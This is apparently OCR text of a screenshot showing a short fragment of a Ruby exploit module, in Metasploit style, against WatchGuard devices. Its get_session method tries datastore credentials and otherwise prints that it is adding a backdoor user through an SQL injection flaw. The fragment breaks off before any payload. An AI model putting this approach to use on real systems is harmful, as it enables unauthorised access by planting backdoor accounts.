
end
def
 get_session

#Gets a valid login session, either 
valid creds or the SQLi vulnerability
    username 
=
datastore
[
'WATCHGUARD_USER'
]
    pwd_clear 
=
datastore
[
'WATCHGUARD_PASSWORD'
]
    user_id 
=
rand
(
999
)
    sid_cookie 
=
attempt_login
(
username
,
 pwd_clear
)
return
 sid_cookie 
unless
sid_cookie
.
nil
?
vprint_error
(
'Failed to login, 
attempting to add backdoor user...'
)
    pwd_hash 
=